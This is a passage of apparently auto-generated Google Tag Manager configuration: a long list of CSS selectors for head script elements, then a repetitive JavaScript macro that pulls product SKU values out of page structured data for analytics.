script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return 